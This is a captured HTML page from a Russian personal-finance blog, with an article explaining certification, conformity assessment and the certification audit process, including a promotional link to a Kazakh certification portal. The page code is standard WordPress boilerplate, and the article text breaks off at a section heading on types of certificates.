

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://700deneg.ru/chto-takoe-sertifikacziya.html
body_size: 19980
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <title>Что такое сертификация? - О деньгах просто</title>
  <script>
  (function(){document.documentElement.className='js'})();
  </script>
  <meta name="description" content="Все, что вы должны знать о сертификатах. Сертификация - определение Сертификация — это подтверждение «третьей стороной» того, что требования, например, международных стандартов, отраслевых спецификаций или технических правил соблюдены. Сертификация основана на оценке соответствия, при которой проверяется выполнение требований. Предметом таких оценок могут быть, например, продукты, проекты, процессы или системы управления. Сертификация: certus facere (лат.) равно как «сделать">
  <link rel="canonical" href="/chto-takoe-sertifikacziya.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="О деньгах просто -">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Что такое сертификация? - О деньгах просто">
  <meta property="og:description" content="Все, что вы должны знать о сертификатах. Сертификация - определение Сертификация — это подтверждение «третьей стороной» того, что требования, например, международных стандартов, отраслевых спецификаций или технических правил соблюдены. Сертификация основана на оценке соответствия, при которой проверяется выполнение требований. Предметом таких оценок могут быть, например, продукты, проекты, процессы или системы управления. Сертификация: certus facere (лат.) равно как «сделать">
  <meta property="og:url" content="http://700deneg.ru/chto-takoe-sertifikacziya.html">
  <meta property="article:published_time" content="2022-11-04T16:23:13+00:00">
  <meta property="article:modified_time" content="2022-11-04T16:23:23+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Что такое сертификация? - О деньгах просто">
  <meta name="twitter:description" content="Все, что вы должны знать о сертификатах. Сертификация - определение Сертификация — это подтверждение «третьей стороной» того, что требования, например, международных стандартов, отраслевых спецификаций или технических правил соблюдены. Сертификация основана на оценке соответствия, при которой проверяется выполнение требований. Предметом таких оценок могут быть, например, продукты, проекты, процессы или системы управления. Сертификация: certus facere (лат.) равно как «сделать">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html#blogposting","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f? - \u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","headline":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f?","author":{"@id":"http:\/\/700deneg.ru\/author\/group#author"},"publisher":{"@id":"http:\/\/700deneg.ru\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/700deneg.ru\/wp-content\/uploads\/2022\/11\/scale_1200-1.webp","width":1080,"height":540},"datePublished":"2022-11-04T16:23:13+03:00","dateModified":"2022-11-04T16:23:13+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html#webpage"},"isPartOf":{"@id":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html#webpage"},"articleSection":"\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"},{"@type":"BreadcrumbList","@id":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/700deneg.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/700deneg.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"http:\/\/700deneg.ru\/"}}]},{"@type":"Organization","@id":"http:\/\/700deneg.ru\/#organization","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","url":"http:\/\/700deneg.ru\/"},{"@type":"WebPage","@id":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html#webpage","url":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f? - \u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0437\u043d\u0430\u0442\u044c \u043e \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430\u0445. \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f - \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u2014 \u044d\u0442\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u00ab\u0442\u0440\u0435\u0442\u044c\u0435\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u043e\u0439\u00bb \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043e\u0432, \u043e\u0442\u0440\u0430\u0441\u043b\u0435\u0432\u044b\u0445 \u0441\u043f\u0435\u0446\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0439 \u0438\u043b\u0438 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0430\u0432\u0438\u043b \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u044b. \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0430 \u043d\u0430 \u043e\u0446\u0435\u043d\u043a\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u044f, \u043f\u0440\u0438 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u0435\u0442\u0441\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439. \u041f\u0440\u0435\u0434\u043c\u0435\u0442\u043e\u043c \u0442\u0430\u043a\u0438\u0445 \u043e\u0446\u0435\u043d\u043e\u043a \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b, \u043f\u0440\u043e\u0435\u043a\u0442\u044b, \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u044b \u0438\u043b\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f: certus facere (\u043b\u0430\u0442.) \u0440\u0430\u0432\u043d\u043e \u043a\u0430\u043a \u00ab\u0441\u0434\u0435\u043b\u0430\u0442\u044c","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/700deneg.ru\/#website"},"breadcrumb":{"@id":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html#breadcrumblist"},"author":"http:\/\/700deneg.ru\/author\/group#author","creator":"http:\/\/700deneg.ru\/author\/group#author","image":{"@type":"ImageObject","url":"http:\/\/700deneg.ru\/wp-content\/uploads\/2022\/11\/scale_1200-1.webp","@id":"http:\/\/700deneg.ru\/#mainImage","width":1080,"height":540},"primaryImageOfPage":{"@id":"http:\/\/700deneg.ru\/chto-takoe-sertifikacziya.html#mainImage"},"datePublished":"2022-11-04T16:23:13+03:00","dateModified":"2022-11-04T16:23:23+03:00"},{"@type":"WebSite","@id":"http:\/\/700deneg.ru\/#website","url":"http:\/\/700deneg.ru\/","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/700deneg.ru\/#organization"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента комментариев к &laquo;Что такое сертификация?&raquo;" href="/chto-takoe-sertifikacziya.html/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/700deneg.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.0.5' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-style-css' href='/wp-content/themes/penguin/style.css?ver=1.0.0' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-font-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C600&#038;ver=6.0.5' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3545">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=3545'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F700deneg.ru%2Fchto-takoe-sertifikacziya.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F700deneg.ru%2Fchto-takoe-sertifikacziya.html&#038;format=xml">
  <style type="text/css">
  div#toc_container {width: 100%;}
  </style>
  <script>
  var ajaxUrlFlatPM = "http://700deneg.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-3545 single-format-standard group-blog has-headerimg">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div id="navbar">
        <div class="container">
          <nav id="site-navigation" class="main-navigation clear" role="navigation" aria-label="Primary Navigation">
            <p class="site-title"><a href="/" rel="home">О деньгах просто</a></p><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Menu"><svg version="1.1" class="penguin-icon-menu" role="img" aria-hidden="true">
            <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-menu"></use></svg></button>
            <div id="primary-menu" class="main-menu nav-menu">
              <ul>
                <li>
                  <a href="/">Главная</a>
                </li>
                <li class="page_item page-item-11">
                  <a href="/vse-otvetyi">Все вопросы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
      <div class="headerimg"><img width="1080" height="540" src="/wp-content/uploads/2022/11/scale_1200-1.webp" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/11/scale_1200-1.webp 1080w, /wp-content/uploads/2022/11/scale_1200-1-300x150.webp 300w, /wp-content/uploads/2022/11/scale_1200-1-1024x512.webp 1024w, /wp-content/uploads/2022/11/scale_1200-1-768x384.webp 768w, /wp-content/uploads/2022/11/scale_1200-1-800x400.webp 800w" sizes="100vw"></div>
    </header>
    <div id="content" class="site-content container">
      <div id="content-area">
        <div id="primary">
          <main id="main" class="site-main" role="main">
            <article id="post-3545" class="post-3545 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-rubriki penguin-post penguin-post-not-sticky">
              <header class="entry-header">
                <h1 class="entry-title">Что такое сертификация?</h1>
                <div class="entry-meta-top">
                  <div class="posted-on btn btn-sm small">
                    <a href="/chto-takoe-sertifikacziya.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-04T19:23:13+03:00">04.11.2022</time><time class="updated" datetime="2022-11-04T19:23:23+03:00">04.11.2022</time></a>
                  </div>
                  <div class="author vcard btn btn-sm small">
                    <a class="url fn n" href="/author/group">Group</a>
                  </div>
                  <div class="comments-link btn btn-sm small">
                    <a href="/chto-takoe-sertifikacziya.html#respond">Комментариев нет</a>
                  </div>
                </div>
              </header>
              <div class="entry-content">
                <div class="flat_pm_start"></div>
                <p>Все, что вы должны знать о сертификатах.</p>
                <p><strong>Сертификация&nbsp;&mdash; определение</strong></p>
                <p>Сертификация — это подтверждение «третьей стороной» того, что требования, например, международных стандартов, отраслевых спецификаций или технических правил соблюдены.&nbsp;Сертификация основана на оценке соответствия, при которой проверяется выполнение требований.&nbsp;Предметом таких оценок могут быть, например, продукты, проекты, процессы или системы управления.</p>
                <p><strong><em>Сертификация: certus facere (лат.) равно как «сделать что-то безопасным».</em></strong></p>
                <p>Слово «сертификация» происходит от латинской фразы «certus facere», буквально «сделать (что-то) безопасным».&nbsp;«Обеспечение» выражается в подтверждении или заявлении о том, что оценка соответствия, например, внешним&nbsp;аудит, что выявило соответствие определенным требованиям.&nbsp;Внешне видимым доказательством сертификации является соответствующий сертификат.</p>
                <p><strong>Процесс сертификации</strong></p>
                <p>Необходимым условием для сертификации является независимая, беспристрастная и объективная оценка третьим компетентным органом, более подробную информацию о сертификации смотрите на портале сертификации Казахстана eurocertificat.kz https://eurocertificat.kz/deklaratsiya-sootvetstviya-tr-ts-0072011/.</p>
                <p>В рамках сертификации сертификационный аудит всегда является частью долгосрочного процесса сертификации.&nbsp;Это комплексная проверка системы и мониторинг системы, охватывающий период не менее трех лет.</p>
                <p>В ходе собственно сертификационного аудита наши аудиторы проверяют соблюдение определенных стандартов или правил, как правило, на территории клиента.&nbsp;В исключительных случаях сертификацию также можно провести частично, заменить или дополнить дистанционными проверками (не на месте).</p>
                <p>Сертификационный аудит обычно заканчивается аудиторским отчетом, в котором документируются результаты аудита.&nbsp;После определения соответствия и подтверждения органом по сертификации это официально подтверждается документом&nbsp;&mdash; сертификатом.&nbsp;В сертификате указываются область действия и срок действия сертификата.</p>
                <p><strong>Какие сертификаты и чем отличаются?</strong></p>
